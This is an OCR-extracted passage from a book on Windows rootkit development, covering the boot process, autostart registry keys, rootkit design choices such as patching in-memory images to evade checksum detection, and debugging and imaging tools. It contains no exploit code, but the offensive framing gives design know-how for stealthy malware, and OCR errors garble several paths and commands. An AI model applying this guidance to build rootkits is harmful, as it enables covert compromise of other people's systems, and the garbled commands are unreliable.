|                                                                                              | 528<br>476<br>600<br>2060<br>2212<br>2236<br>2440<br>2268<br>2448<br>3000<br>3684<br>4048 | Ō<br>t               |

Figure 3·11



#### **Wininit.exe**

The Windows init process creates three child processes: The Local Security Authority Subsystem (lsass . exe), the Service Control Manager (services. exe), and the Local Session Manager (Ism. exe). The Local Security Authority Subsystem sits in a loop listening for security-related requests via LPC. For example, lsass. exe plays a key role in performing user authentication, enforcing the local system security policy, and issuing security audit messages to the event log. The Service Control Manager (SCM) loads and starts all drivers and services that are designated as SERVICE\_AUTO\_ START in the registry. The SCM also serves as the point of contact for service-related requests originating from user-mode applications. The Local Session Manager handles connections to the machine made via terminal services.

#### **Winlogon.exe**

The winlogon, exe handles user logons. Initially, it runs the logon User Interface Host (logonui. exe), which displays the screen prompting the user to press Ctrl + Alt + Delete. The logonui. exe process, in turn, passes the credentials it receives to the Local Security Authority (i.e., lsass. exe). If the logon is a success, winlogon. exe launches the applications specified by the UserInit and Shell values under the following key:

```
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\
```
By default, the UserInit value identifies the userinit. exe program and the Shell value identifies the explorer. exe program (Windows Explorer). The userinit. exe process has a role in the processing of group policy objects. It also cycles through the following registry keys and directories to launch startup programs and scripts.

```
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\ 
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ 
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ 
HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce\
```
%SystemDrive%\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\ %SystemDrive%\Users\%USERNAME%\AppOata\Roaming\Microsoft\Windows\Start Menu

## **The Maior Players**

In this section we've met a whole cast of characters and it may be a bit of a challenge trying to remember who does what to whom (in a manner of



speaking). Figure 3-12 depicts the general chain of events that occurs and Figure 3-13 displays the full file path of the major players.

Figure 3-12

| %SystemDrive%\bootmgr<br>Mounts %SystemDrive%\Boot\BCD as HKLM\BCD00000000\<br>%SystemDrive%\EFI\Microsoft\Boot\Bootmgfw.efi<br>Nounts %SystemDrive%\EEI\Hicrosoft\Boot\B(D                                                                                                    | <b>Boot Manager Phase</b> | %SystemRoot%\System32\smss.exe<br>Launches %SystemRoot%\System32\autochk.exe<br>Loads %SystemRoot%\System32\win32k.sys<br>Launches %SystemRoot%\System32\csrss.exe             | <b>Session Manager Phase</b> |
|----------------------------------------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|------------------------------|
| as HK LH\BCD00000000<br>%SystemRoot%\System32\winload.exe<br>Mounts %SystemRoot%\System32\config\SYSTEM as HKLM\SYSTEM\<br>Scans HKL将SYSTE将(urrent(ontrol set\Services\<br>for "Boot class" drivers                                                                                                    | Windows Loader Phase      | %SystemRoot%\System32\wininit.exe<br>Launches %SystemRoot%\System32\lsass.exe<br>Launches %SystemRoot%\System32\lsm.exe<br>Launches %SystemRoot%\System32\services.exe         | Session 0                    |
| %SystemRoot%\System32\ntoskrnl.exe<br>Scans Services key for "System class" drivers and services<br>Imports the following libraries<br>%SystemRoot%\System32\{kdcom.dll kd1394.sys kdusb.dll}<br>XSystemRoot%\System32\pshed.dll<br>%SystemRoot%\System3Z\bootvid.dll<br>SystemRocit%\System32\clfs.sys<br>%SystemRoot%\System32\ci.dll | <b>Executive Phase</b>    | %SystemRoot%\System32\winlogon.exe<br>Launches %SystemRoot%\System32\logonUI.exe<br>Launches %SystemRoot%\System32\userinit.exe<br>Launches %SystemRoot%\System32\explorer.exe | Session 1                    |

J

# **3.7 Design Decisions**

This is it. This is what we've waited for, the culmination of the background material that I've force fed you. Our journey started in Chapter 2, where we learned about the different features that the IA-32 processor offered to institute memory protection. What we found was that there are several mechanisms that can be used independently or in conjunction with one another. There is no one-size-fits-all solution that Intel mandates. They merely provide mechanisms for memory protection; it's up to the system architect to develop a policy.

For example, you can enable segmentation and leave paging disabled, or you can institute a flat segmentation scheme that relies almost exclusively on paging for protection, or you can implement memory protection through an equal mixture of segmentation and paging.

In this chapter we've taken our understanding of the IA-32 platform to launch an investigation of the approach that Windows takes with regard to memory protection. As it turns out, historical forces and the need for portability led Microsoft to utilize a limited subset of the IA-32 processor's features. Eschewing processor-specific features, *Microsoft declined the opportunity to utilize a full-blown four-ring memory protection scheme in favor of a simpler two-ring architecture that implements a flat segment model and relies heavily on the User/Supervisor flag in the system's PDEs and PTEs.* 

The resulting page-based bookkeeping strategy allocates a 4 GB linear address space to every process. Each process has its own private copy of the same linear address range known as user space (on IA-32, by default, this range starts at address 0x00000000 and ends at address 0x7FFFFFFFF. User space is marked in the paging structures as user-level memory. At the same time, by default, the remaining 2 GB portion of each 4 GB linear address space (i.e., 0x80000000 to 0xFFFFFFFFF) maps to a single region of physical memory that's reserved exclusively for the operating system, and is marked in the paging structures as supervisor-level memory. This upper 2 GB region is kernel space.

Machine instructions running in user space execute in a restricted manner called user mode, such that they can't directly communicate with hardware, use privileged machine instructions, or reference addresses in kernel space. The system code and device drivers located in kernel space execute without any these limitations, and code in this region is said to be operating in kernel mode. Nevertheless, don't fall into the trap of thinking that kernel-space code executes independently of user-space code. The two regions of memory aren't completely autonomous. Rather, threads of execution can meander back and forth across the dividing line, gracefully slipping up into kernel space as necessary and then returning back into user space.

Now that we understand the distinction between user mode and kernel mode, we can address the following two design issues:

- How will our rootkit execute at run time?
- What constructs will our rootkit manipulate?

#### **How Will Our Rootkit Execute at Run Time?**

If you wanted to, you could implement a rootkit that executes completely in kernel mode. You'd have direct, unfettered access to all of the kernel's raw data structures and procedures. The disadvantage of this tactic is that you wouldn't have access to any of the amenities of the Windows API. In fact, in some instances you'd have to reimplement certain application facilities, ones that user-mode programs take for granted, from scratch. This could be a major pain and significantly add to the rootkit's footprint.

In addition, kernel space is like a tower of playing cards. Because the inner workings of the operating system are laid bare in kernel space, developers are expected to be much more careful in terms of how they write their code. One wrong move, one misdirected pointer, and the system will literally turn blue, issue a *bug check* code, and halt. This is also known as a *system crash* or (to Windows cognoscenti) the *blue screen of death* (BSOD). The executive's sensitivity to programmatic errors makes the job of rewriting user-mode services in kernel mode that much harder.

The inverse is true with regard to implementing a rootkit that runs entirely in user mode. Sure, you have all the bells and whistles that the Windows API affords, but your level of access to the address space of the operating system, and to the internals of other running applications, is limited. Over time, Microsoft has slowly been plugging the rabbit holes that user-mode applications have traditionally leveraged to access kernel space (e.g.,

\ Device\PhysicalMemory). The same trend exists when it comes to poking around in user space. For instance, Microsoft has instituted the ability of the operating system to create *protected processes.* In the past, a user-mode process could often modify another process by injecting a DLL or remote thread into it. Protected processes have safeguards in place that prevent these types of attacks from being as successful.



Perhaps what's needed is a compromise. We'd like access to the kernel while still being able to employ the rich functionality provided by the Windows API. This scenario can be realized with a hybrid rootkit, one that has components residing both in user space and kernel space simultaneously. In the next chapter I'll show you how to flesh out this sort of design.

## **What Construds Will Our Rootkit Manipulate?**

In addition to its mode of execution, a rootkit can be classified according to what it modifies. For example, early rootkits on UNIX often did nothing more than patch common system binaries on disk, or replace them entirely with modified versions. In those days this approach was feasible, and attractive, because AT&T licensed its source code along with the software. Hardware was so expensive that it subsidized everything else. Vendors pretty much gave away the system software and its blueprints once the computer was paid for.

A more sophisticated approach is to patch the image of a binary in memory. The benefit of this tactic is that it avoids leaving the telltale marks that can be detected by offline checksum analysis. In the case of patching memory you'll have to decide whether your rootkit will target images that reside in user space or kernel space. Once more, you'll need to decide whether to target a module's instructions or its data structures. In general, modifying static information is more risky. This is because fixed values lend themselves to checksums and digital signatures. For example, machine instructions and address tables are fairly static, making them easier to take a snapshot of. Dynamic objects and structures, on the other hand, were meant to change.

User space versus kernel space, and instructions versus data: these four options create a spectrum of different rootkit techniques (see Figure 3-14). In the coming chapters, I'll examine a number of Gong Fu techniques that span this spectrum. Don't panic if you see acronyms and terms that you don't recognize, you'll meet them all in good time. The basic path that I take will start with older, more traditional, techniques and then move on to more contemporary ones (see Figure 3-15).



Figure 3-14



Figure 3-15

 $\mathcal{A}^{\text{max}}_{\text{max}}$ 

# **Chapter 4**

# **Rootkit Basics**

Now that the prerequisite material regarding the IA-32 processor and Windows has been covered, we're ready to start focusing on rootkits. This chapter begins with a review of the development tools. Next, you'll receive a field-expedient briefing on Windows device driver theory. Device driver implementation is a topic easily worthy of an entire book by itself. In fact, I'd highly recommend reading a book on device driver theory to help fill in gaps once you've mastered the basics. Walter Oney's book, *Programming the Windows Driver Model,* 2nd Edition, is the standard reference.

91910010, 91191111, 91191111, 91119100, 91191911, 91191001, 91119100, 91110011, 0010000e, 91000011, 91001009, 00119100

If you've never created a device driver before, my synopsis should provide you with what you need to sufficiently understand the rootkit skeleton presented herein. This skeletal rootkit won't directly take steps to conceal its presence. Rather, it will serve as a foundation that you can build on while designing your own rootkit.

This chapter also investigates a number of more mundane topics, like different ways to load a driver, how to launch a rootkit, and synchronization. While these issues may seem minor from a global perspective, they're relevant from an operational point of view and worth taking time to consider. Solid delivery and management features are the hallmark of well-written production software.

Finally, this chapter concludes with a look at some of the countermeasures that Microsoft has instituted to make life more difficult for us: kernel-mode code signing, kernel patch protection, and restricting access to the \ Device\ Physicalmemory object. While many of these new features don't necessarily apply to us (because we're focusing on the 32-bit versions of Windows), they're interesting because they demonstrate where the battlefront may be headed over the long run.



# **4.1 Rootkit Tools**

Rootkits lie at the intersection of several related disciplines: security, computer forensics, reverse-engineering, system internals, and device drivers. Thus, the tools used to develop and test rootkits run the gamut. In this section, I'm more interested in telling you why you might want to have certain tools, as opposed to explaining how to install them. With the exception of the Windows Debugging Tools package, most tools are of the *next-next-finished*  variety; which is to say that the default installation is relatively self-evident and requires only that you keep pressing the "Next" button.

## **Development Tools**

If you wanted to be a true minimalist, you could get away with just installing the *Windows Driver Kit* (WDK,<sup>1</sup> formerly known as the Windows DDK). This will give you everything you need to develop kernel-mode software, including the official documentation. Nevertheless, in my opinion, there are still holes that can be addressed with other free tools from Microsoft.

In the event that your rootkit will have components that reside in user space, the Windows SDK is a valuable package. In addition to providing the header files and libraries that you'll need, the SDK ships with MSDN documentation relating to the Windows API and COM development. The clarity and depth of the material is a pleasant surprise. The SDK also ships with handy tools like the Resource Compiler (RC) and dumpbin. exe, which appears in this book repeatedly.

Though the topic of integrated development environment (IDE) has been known to spark religious wars, Microsoft does offer a free lightweight version of Visual Studio called Visual Studio Express.2 This package ships with a fairly standard editor. What I like most about Visual Studio Express is the documentation that it ships with. A full install of Visual Studio Express includes the  $C/C++$  language reference, detailed coverage of the C Run-Time Library (CRT) functions, and complete coverage of Microsoft's standard development tools (el. exe, link. exe, nmake. exe, etc.).

When it comes to Visual Studio Express, however, there is one caveat you should be aware of. In the words of Microsoft, "Visual  $C++$  no longer supports the ability to export a makefile for the active project from the

<sup>1</sup> http://www.microsoft.com/whdc/devtoois/wdk/default.mspx

<sup>2</sup> http://www.microsoft.com/express/

development environment." In other words, they're trying to encourage you to stay within the confines of the IDE. Do things their way or don't do them at all.

Finally, there may be instances in which you'll need to develop 16-bit real-mode executables. For example, you may be building your own boot loader code. By default, IA-32 machines start up in real mode such that boot code must execute 16-bit instructions until the jump to protected mode can be orchestrated. With this in mind, the Windows Server 2003 Device Driver Kit (DDK) ships with 16-bit development tools. If you're feeling courageous, you can also try an open source solution like Open Watcom3 that, for historical reasons, still supports real mode. I used Open Watcom for a couple of examples in this chapter (you'll see this in the build scripts).

## **Diagnostic Tools**

Once you're done building your rootkit, there are diagnostic tools you can use to monitor your system in an effort to verify that your rootkit is doing what it should. Microsoft, for instance, includes a tool called drivers. exe in the WDK that lists all of the drivers that have been installed. Windows also ships with built-in commands like netstat. exe and tasklist. exe that can be used to enumerate network connections and execute tasks. Resource kits have also been known to contain the occasional gem. Nevertheless, Microsoft's diagnostic tools have always seemed to be lacking with regard to offering real-time snapshots of machine behavior.

Since its initial release in the mid-1990s, the Sysinternals suite was such a successful and powerful collection of tools that people often wondered why Microsoft didn't come out with an equivalent set of utilities. In July of 2006, Microsoft addressed this shortcoming by acquiring Sysinternals.4 The entire suite of tools fits into an 8 MB zip file and I would highly recommend downloading this package.

Before Sysinternals was assimilated by Microsoft, they used to give away the source code for several of their tools (both regmon. exe and filemon. exe come to mind). Being accomplished developers, the original founders often discovered novel ways of accessing undocumented system objects. It should come as no surprise, then, that the people who design rootkits were able to leverage this code for their own purposes. If you can get your hands on one of these older versions, the source code is worth a read.

<sup>3</sup> http://www.openwatcom.org/index.php/Main\_Page

http://technet.microsoft.com/en-us/sysinternals/default.aspx



## **Reversing Tools**

When you're given a raw executable, in the absence of source code, you can use diagnostic tools to infer what the application is doing. If you'd like to take matters a step further, and increase your level of granularity, you can resort to reverse-engineering tools. Rather than look at the effect that an executable has on its surroundings (which is what most diagnostic tools do), reverse engineering tools zoom in on the composition of the executable itself.

For the intents of this book (i.e., undermining the operating system), kernelmode debuggers are the tool of choice.5 As far as Windows is concerned, I use Kd. exe; though windgb. exe is an equally serviceable tool. Kernel-mode debuggers can disassemble key system routines, interpret the contents of memory, and allow kernel objects to be manipulated (all in real time). I'll devote a significant amount of bandwidth to Kd. exe in the next section.

If analyzing run-time behavior isn't a prerequisite, and you don't mind working in a static environment, you can always opt to disassemble with a tool like IDA Pro.6 Disassemblers deal principally with inert files rather than live memory images. IDA Pro is sold by a company from Belgium that offers a free evaluation version.

Microsoft tools like dumpbin. exe can also be used to disassemble, ghettostyle. For example, by invoking dumpbin . exe with the / disasm we can see what the code sections of an executable look like:

#### c:\> dumpbin.exe /disasm MyApp.exe

As the old saying goes, ultimately everything ends up as Is and Os. To view an executable in its raw binary form, a basic hex editor should do the trick. This is reverse engineering in the extreme case. I've known software engineers from Control Data who claimed they could read hex dumps fluently. Personally, I like the Cygnus hex editor from SoftCircuits.<sup>7</sup> Though I'll admit, most of the times that I've used a hex editor it's been to patch a binary rather than reverse engineer it.

<sup>5</sup> http://www.microsoft.com/whdc/devtools/debugging/installx86.mspx

<sup>6</sup> http://www.hex-rays.com/idapro/

<sup>7</sup> http://www.softcircuits.com/cygnus/fe/

# **Disk Imaging Tools**

"Once a rootkit is found, there is no good solution to get rid of it. A complete format and reinstall of the computer is suggested."

- Jamie Butler, creator of FU Rootkit

There may come a day when you're tempted to download questionable binaries for experimental purposes and forensic investigation. If you're serious about this, here are a couple of general guidelines that you should adhere to:

- Implement air-gap security
- Be prepared to scrub your drive, flash your firmware, and re-image

*Air-gap* security means that you've disconnected your machine from the network and physically quarantined it such that moving data on or off the machine requires you to copy it to physical media. This is also referred to as a *sneakernet* paradigm because moving data around requires the user to copy the data to a disk, put on a pair of sneakers, and run down the hall to whoever needs the data. Some of the more pathological malware out there will unpack itself and go to work the minute you double-click it. So, for Pete's sake, perform all testing on an isolated machine.

If you're not 100% certain what a malware application does, you can't necessarily be sure that you've gotten rid of it. Once the operating system has been compromised, you can't trust it to tell you the truth. It's like a secret agent who, after prolonged exposure, has been turned by the enemy and is now feeding you disinformation. Once more, even offline forensic analysis isn't guaranteed to catch everything. The only way to be absolutely sure that you're gotten rid of the malware is to scrub your disk and then reinstall from scratch. To guard against the especially pernicious group of cooties that try to embed themselves in peripheral devices or the BIOS, you might also want to consider flashing everything with the latest firmware packages.

This underscores my view on software that touts itself as a cure, claiming to remove rootkits. Most of the time someone is trying to sell you snake oil. I don't like these packages because I feel like they offer a false sense of security. Don't ever gamble with the stability or security of your system. If *you've been rooted, you need to rebuild, patch, and flash the firmware.* Yes, it's painful and tedious, but it's the only true way to re-establish a trusted environment.

There is no easy, sweet-sounding answer. One reason why certain security tools sell so well is that they allow people to believe that they can avoid facing this awful truth.

With regard to sanitizing a hard drive. I use Darik's Boot and Nuke utility (DBAN).8 DBAN is a self-contained bootable environment that can be installed on a floppy disk, CD, or flash drive. DBAN is one of those fire-and-forget tools. It's capable of automatically, and completely, deleting the contents of any hard disk it detects.

Rebuilding can be a time-intensive undertaking. One way to speed up the process is to create an image of your machine's disk when it's in pristine condition. This can turn an eight-hour rebuild into a ten-minute waiting period. If you have a budget, I'd recommend buying a copy of Norton Ghost.9 Otherwise, you can opt for free alternatives. If you're feeling masochistic you can give the *Windows Automated Installation Kit* (WAlK) a try. Though, be prepared for a nice long wait because the kit is distributed as a 900 MB ISO image. The WAlK is also probably overkill for your needs.

Linux users might also be tempted to chime in that you can create disk images using the dd command. For example, the following command creates a forensic duplicate of the / dey / sda3 serial ATA and archives it as a file named SysDrive.img:

```
dd if=/dev/sda3 of=/media/drive2/SysDrive.img conv=notrunc,noerror,sync 
8990540+0 records in 
8990540+0 records out 
4693l5648a bytes (4.2 GB) copied, 8la.828 seconds
```
The problem with this approach is that it's slow. Very, very, slow. The resulting disk image is a low-level reproduction that doesn't distinguish between used and unused sectors. Everything on the original is simply copied over, block by block.

The solution that I use for disk imagining is PING<sup>10</sup> (Partimage Is Not Ghost). PING is basically a live Linux CD with built-in network support that relies on a set of open source disk cloning tools. The interface is friendly and fairly self-evident. If you can't afford a commercial solution, like Ghost, this is a tenable alternative .

<sup>8</sup> http://dban.sourceforge.net/

<sup>9</sup> http://www.symantec.com/norton/index.jsp

<sup>10</sup> http://ping.windowsdream.com/ping.htmi

**Note:** Regardless of which disk imaging solution you choose, I would urge you to consider using a network setup where the client machine receives its image from a network server. Though this might sound like a lot of hassle, it can easily cut your imaging time in half. My own experience has shown that imaging over gigabit Ethernet can be faster than both optical media and external drives. This is one of those things that seems counterintuitive at the outset but proves to be a genuine timesaver.

## **Tool Roundup**

For your edification, Table 4-1 summarizes the various tools that I've collected during my foray into rootkits. It's a mishmash of open source and proprietary tools. All of them are free and can be downloaded off the Internet. I have no religious agenda here (ahem), just a desire to get the job done.

Though there may be crossover in terms of functionality, each kit tends to offer at least one feature that the others do not. For example, you can build user-mode apps with both the Windows SDK and Visual Studio Express. However, Visual Studio Express doesn't ship with Windows API documentation and the Windows SDK doesn't come with the  $C/C++1$  language reference.



Table 4-1



# **4.2 Debuggers**

When it comes to implementing a rootkit on Windows, debuggers are such essential tools that they deserve special attention. First and foremost, this is because Windows is a proprietary operating system. In the Windows Driver Kit it's fairly common to come across data structures and routines that are either partially documented or not documented at all. To see what I'm talking about, consider the declaration for the PsGet CurrentProcess () kernel-mode routine:

#### EPROCESS PsGetCurrentProcess()j

The WDK online help states that this routine "returns a pointer to an opaque process object."

That's it, the EPROCESS object is opaque; Microsoft doesn't say anything else. On a platform like Linux, you can at least read the source code. With Windows, to find out more you'll need to crank up a kernel-mode debugger and sift through the contents of memory. We'll do this several times over the next few chapters. The closed-source nature of Windows is one reason why taking the time to learn Intel assembler language and knowing how to use a debugger is a wise investment. The underlying tricks used to hide a rootkit come and go. But when push comes to shove, you can always disassemble to find a new trick. It's not painless but it works.

The second reason why debuggers are useful is that printf() statements can only take you so far with respect to troubleshooting. This doesn't mean that you shouldn't include tracing statements in your code; it's just that sometimes they're not enough. In the case of kernel-mode code (where the venerable printf() function is supplanted by  $\mathsf{DbgPrint}()$ , debugging through print statements it often not sufficient because certain types of errors result in system crashes, making it very difficult for the operating system to stream anything to the debugger's console.

The first time I tried to set up two machines to perform kernel-mode debugging, I had a heck of a time. I couldn't get the two computers to communicate and the debugger constantly complained that my symbols were out of date. I nearly threw up my arms and quit (which is not an uncommon response). This brings us to the third reason why I've dedicated an entire section to debuggers: To spare readers the grief that I suffered through while getting a kernel-mode debugger to work.

#### **Aside**

Microsoft *does,* in fact, give other organizations access to its source code; it's just that the process occurs under tightly controlled circumstances. Specifically, I'm speaking of Microsoft's *Shared Source Initiative*,<sup>11</sup> which is a broad term referring to a number of programs where Microsoft allows OEMs, governments, and system integrators to view the source code to Windows. Individuals who qualify are issued smart cards and provided with online access to the source code via Microsoft's Code Center Premium SSL-secured web site.

The Windows Debugging Tools package ships with four different debuggers:

- The Microsoft Console Debugger (Cdb. exe)
- **The NT Symbolic Debugger (Ntsd. exe)**
- The Microsoft Kernel Debugger (Kd. exe)
- The Microsoft Windows Debugger (WinDbg.exe)

These tools can be classified in terms of the user interface they provide and the sort of programs they can debug (see Table 4-2). Both Cdb. exe and Ntsd. exe debug user -mode applications and are run from text-based command consoles. The only perceptible difference between the two debuggers is that Ntsd .exe launches a new console window when it's invoked. You can get the same behavior from Cdb. exe by executing the following command:

C:\>start cdb.exe (command-line parameters)

The Kd. exe debugger is the kernel mode analog to Cdb. exe. The WinDbg. exe. debugger is an all-purpose tool. It can do anything that the other debuggers can do, not to mention that it has a modest GUI thatallows you to view several different aspects of a debugging session simultaneously.





In this section, I'm going to start with an abbreviated user's guide for (db. exe. This will serve as a lightweight warmup for Kd . exe and allow me to

<sup>11</sup> httpj/www.microsoft.com/resources/sharedsource/default.mspx

introduce a subset of basic debugger commands before taking the plunge into full-blown kernel debugging (which requires a bit more setup). After I've covered Cdb. exe and Kd. exe, you should be able to figure out WinDbg. exe on your own without much fanfare.

**Note:** If you have access to source code and you're debugging a user-mode application, you'd probably be better off using the integrated debugger that ships with Visual Studio. User-mode debuggers like Cdb.exe or WinDbg.exe are more useful when you're peeking at the internals of a proprietary executable.

# **Configuring Cdb.exe**

Preparing to run Cdb. exe involves two steps:

- $\blacksquare$  Establishing a debugging environment
- $\blacksquare$  Acquiring the necessary symbol files

The debugging environment consists of a handful of environmental variables. The following three variables are particularly useful:



The first two path variables can include multiple directories separated by semicolons. If you don't have access to source code, you can simply neglect the NT SOURCE PATH variable. The symbol path, however, is a necessity. If you specify a log file that already exists with the \_NT\_DEBUG\_LOG\_FILE\_OPEN variable, the existing file will be overwritten.

Many environmental parameters specify information that can be fed to the debugger on the command line. This is a preferable approach if you wish to decouple the debugger from the shell that it runs under.

#### **Symbol Files**

*Symbol files* are used to store the programmatic metadata of an application. This metadata is archived according to a binary specification known as the *program database format.* If the development tools are configured to generate symbol files, each executable/DLL/driver will have an associated symbol file with the same name as its binary, and will be assigned the .pdb file extension. For instance, if I compiled a program named MyWinApp. exe, the symbol file would be named MyWinApp . pdb.

Symbol files contain two types of metadata:

- Public symbol information
- Private symbol information

*Public symbol information* includes the names and addresses of an application's functions. It also includes a description of each global variable (i.e., name, address, and data type), compound data type, and class defined in the source code. *Private symbol information* describes less visible program elements like local variables, and facilitates the mapping of source code lines to machine instructions.

*Afull symbol file* contains both public and private symbol information. A *stripped symbol file* contains only public symbol information. Raw binaries (in the absence of an accompanying .pdb file) will often have public symbol information embedded in them. These are known as *exported symbols.* 

You can use the Symchk. exe command (which ships with the Debugging Tools for Windows) to see if a symbol file contains private symbol information:

```
C:\>symchk Ir C:\MyWinApp\Debug\MyWinApp .exe Is C:\MyWinApp\Debug Ips 
SYMCHK: MyWinApp.exe FAILED - MyWinApp.pdb is not stripped.
```
The /r switch identifies the executable whose symbol file we want to check. The /s switch specifies the path to the directory containing the symbol file. The *Ips* option indicates that we want to determine if the symbol file has been stripped. In the case above, MyWinApp. pdb has not been stripped and still contains private symbol information.

#### **Windows Symbols**

